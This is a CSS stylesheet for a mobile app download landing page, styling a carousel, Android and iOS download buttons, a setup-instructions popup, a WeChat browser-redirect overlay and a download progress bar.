#wlMobileWrap .spContainer {
    position: relative;
    width: 100%;
    background: -webkit-linear-gradient(top, #000 40%, #979797)
}
#wlMobileWrap .spContainer h1.sp_logo {
    width: 30%;
    vertical-align: middle;
    padding: 10px
}
#wlMobileWrap .spContainer .swiper-container {
    background: url(../images/bg_light.png) center center repeat-x
}
#wlMobileWrap .spContainer .swiper-container .swiper-slide {
    /*padding: 3% 0 5% 0*/
}
#wlMobileWrap .spContainer .swiper-container .swiper-slide .mobileImg {
    display: inline-block;
    width: 100%
}
#wlMobileWrap .spContainer .swiper-container .swiper-slide .sub_txt {
    width: 80%;
    font-size: 1em;
    color: rgba(255, 255, 255, 0.9);
    margin: 0 auto;
    padding-bottom: 15px;
    word-break: normal
}
#wlMobileWrap .spContainer .swiper-pagination-bullet {
    width: 15px;
    height: 15px;
    background: #fff;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
    opacity: .5
}
#wlMobileWrap .spContainer .swiper-pagination-bullet.swiper-pagination-bullet-active {
    background: #000;
    opacity: .8
}
#wlMobileWrap .spDownload {
    position: absolute;
    text-align: center;
    clear: both;
    bottom: 1%;
}
#wlMobileWrap .spDownload .btn {
    display: inline-block;
    width: 80%;
    height: 60px;
    border: 3px solid #9f9f9f;
    border-radius: 35px;
    padding-left: 20px;
    text-align: center;
    font-size: 1.3em;
    color: #fff;
    font-weight: bold;
    vertical-align: middle;
    margin-bottom: 10px;
    background: url(../images/btn_pattern_bg.png) repeat;
    text-decoration: none
}
#wlMobileWrap .spDownload .btn.blue-btn {
    background-color: #105076;
    box-shadow: inset 0 10px 30px rgba(95, 172, 216, 0.7)
}
#wlMobileWrap .spDownload .btn.black-btn {
    background-color: #131313;
    box-shadow: inset 0 10px 30px rgba(255, 255, 255, 0.2)
}
#wlMobileWrap .spDownload .btn.green-btn {
    background-color: #6c9c38;
    box-shadow: inset 0 10px 30px rgba(255, 255, 255, 0.2)
}
#wlMobileWrap .spDownload .btn span {
    display: block;
    padding: 16px 0 0 0;
    line-height: 30px
}
#wlMobileWrap .spDownload .btn span.androidBtn {
    background: url(../images/icon_android.png) left center no-repeat;
    background-size: 36px 36px;
    background-position: 0 13px
}
#wlMobileWrap .spDownload .btn span.iosBtn {
    background: url(../images/btn1.png) left center no-repeat;
    background-size: 36px 36px;
    background-position: 0 13px
}
#wlMobileWrap .spDownload .btn span.setup_btn {
    background: url(../images/btn2.png) left center no-repeat;
    background-size: 36px 36px;
    background-position: 0 13px
}
#wlMobileWrap .spDownload .compatible_txt {
    font-size: .8em
}
#wlMobileWrap .spFoot {
    clear: both;
    padding-bottom: 10px
}
#wlMobileWrap .spFoot address {
    width: 100%;
    text-align: center;
    color: rgba(255, 255, 255, 0.2);
    font-weight: bold;
    font-size: .85em
}
#wlMobileWrap .setupLayer {
    display: none;
    position: fixed;
    width: 90%;
    height: 90%;
    overflow: hidden;
    left: 5%;
    top: 5%;
    background: #fff;
    z-index: 10000;
    transition: all .75s ease-in;
    opacity: 0;
    word-break: normal
}
#wlMobileWrap .setupLayer div:last-child{
    display:none;
}
#wlMobileWrap .setupLayer .setupTab{
    width:100%;
    margin-bottom:10px;
}
#wlMobileWrap .setupLayer .setupTab li{
    display:inline-block;
    font-size:1em;
}
#wlMobileWrap .setupLayer .setupTab li a{
    display:block;
    width:100px;
    text-align:center;
    padding:7px;
    border-radius:20px;
    border:2px solid #ddd;
    background-color:#eee;
    color:#000;
    text-decoration:none;
}
#wlMobileWrap .setupLayer .setupTab li a.active{
    background-color:#fff;
    font-weight:bold;
    border:2px solid #666;
}
#wlMobileWrap .setupLayer.open {
    display: block;
    opacity: 1
}
#wlMobileWrap .setupLayer .setupInner {
    height: 85%;
    padding: 0 5% 5% 5%;
    margin-top: 10%;
    overflow-y: auto;
    -webkit-overflow-scrolling : touch;
}
#wlMobileWrap .setupLayer .setupInner h2 {
    padding: 10px 0;
    color: #000
}
#wlMobileWrap .setupLayer .setupInner .setupImg {
    padding: 10px 0;
    text-align: center
}
#wlMobileWrap .setupLayer .setupInner .howTxt {
    padding: 10px 0;
    text-align: center
}
#wlMobileWrap .setupLayer .closed-btn {
    position: absolute;
    display: block;
    width: 34px;
    height: 34px;
    background: #fff url(../images/btn_layer_closed.png) center center no-repeat;
    background-size: 34px 34px;
    top: 2px;
    right: 2px
}
@media only screen and (orientation: landscape) {
    #wlMobileWrap .spContainer h1.sp_logo {
        position: absolute;
        width: 20%;
        padding-bottom: 0
    }
    #wlMobileWrap .spContainer .swiper-container {
        background-image: none
    }
    #wlMobileWrap .spContainer .swiper-container .swiper-slide {
        padding: 0
    }
    #wlMobileWrap .spContainer .swiper-container .swiper-slide .mobileImg {
        display: inline-block;
        width: 50%
    }
    #wlMobileWrap .spContainer .swiper-container .swiper-slide .sub_txt {
        float: right;
        margin: 10px 0 10px 0;
        text-align: right;
        padding: 0 10px 0 0
    }
    #wlMobileWrap .spContainer .swiper-container .swiper-pagination {
        bottom: 20px
    }
    #wlMobileWrap .spDownload {
        padding: 10px 0 10px 0
    }
    #wlMobileWrap .spDownload .btn {
        width: 40%;
        margin: 10px
    }
    #wlMobileWrap .spDownload .compatible_txt {
        position: absolute;
        width: 100%;
        color: #fff;
        text-align: right;
        top: -45px
    }
    #wlMobileWrap .spFoot {
        display: none
    }
}
@media (max-width: 568px) and (orientation: landscape) {
    body {
        font-size: .9em
    }
    #wlMobileWrap .spContainer .swiper-container .swiper-slide .sub_txt {
        font-size: .75em
    }
    #wlMobileWrap .spDownload .btn {
        width: 45%
    }
    #wlMobileWrap .spDownload .compatible_txt {
        top: -20px
    }
    #wlMobileWrap .spFoot {
        display: none
    }
}
#WeiXin {
    display: none;
    position: fixed;
    top: .5em;
    left: 5%;
    width: 90%;
    padding: 14% 0;
    font-size: 1.5em;
    border-radius: 1em;
    text-align: center;
    color: #fff;
    background: #000 url(../images/ico_arrow.png) right top no-repeat;
    background-size: 100% auto;
    opacity: .8;
    z-index: 10;
    height: 80%;
    line-height: 35px
}
#WeiXin em {
    color: #ff9;
    font-style: normal
}


.btn1,.btn2{width: 87%; padding-top: 14%; display: inline-block; margin: 0 0 3.5%;}
.btn1{background: url(../images/btn1.png) no-repeat; background-size: 100%;}
.btn2{background: url(../images/btn2.png) no-repeat; background-size: 100%;}

.ftimg{text-align: center;}
.ftimg img{width: 83.59375%;}

.mask {
    display: none;
    z-index: 10;
    background: rgba(0, 0, 0, 0.7);
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
}
#aztkbt{
    color:red;margin:30px;
    font-size: 15px;
}
.alert-box {
    position: absolute;
    width: 80%;
    left: 0;
    right: 0;
    top: 15%;
    margin: auto;
    background: #ffffff;
    height: auto;
}
.progress-box {
    position: relative;
    width: 100%;
    background: #ffffff;
    z-index: 2;
    display: none;
    height: 30px;
    line-height: 30px;
}
.progress-tip {
    width: 100%;
    text-align: center;
    color: #213861;
    position: absolute;
    left: 3px;
    top: 0;
    z-index: 4;
    font-size: 16px;
}
.color-bar {
    position: absolute;
    left: 0;
    top: 0;
    background: #3485ff;
    width: 0.1%;
    height: 100%;
    z-index: 1;
}
.close-btn {
    width: 30px;
    height: 30px;
    position: absolute;
    right: -9px;
    top: -9px;
    z-index: 3;
    background-size: contain;
}
.lead {
    width: 100%;
}
.turn-box {
    position: relative;
    width: 100%;
    padding-bottom: 65%;
    height: 200px;
}
.turn-list {
    list-style: none;
    margin: 0;
    padding: 0;
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    left: 0px;
}
.turn-item {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    /*background:url(https://scpa.stwndlq.com/iostg/icon/atlasrenzheng.gif) no-repeat ;*/
    background-size: 100%;
    height: 100%;
}
.trust-btn {
    background: orange;
}
.trust-btn {
    background: orange;
}
.trust-btn {
    background: orange;
}
.alert-btn{
    left: 0;
    right: 0;
    top: 15%;
    margin: auto;
    background: #ffffff;
    height: auto;
}
.btn {
    position: relative;
    display: block;
    width: 80%;
    line-height: 35px;
    background: rgba(54, 128, 169, 0.78);
    margin: 12px auto;
    text-align: center;
    color: #ffffff;
    text-decoration: none;
    border-radius: 5px;
    font-size: 16px;
}
</file>
